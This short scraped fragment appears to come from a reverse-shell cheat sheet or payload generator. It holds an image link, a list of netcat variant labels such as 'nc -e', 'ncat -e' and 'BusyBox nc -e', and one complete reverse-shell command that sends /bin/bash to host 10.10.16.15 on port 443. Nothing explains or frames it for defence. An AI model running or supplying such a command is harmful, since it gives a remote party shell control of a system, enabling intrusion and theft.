 nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 busybox nc 10.10.16.15 443 -e /bin/bash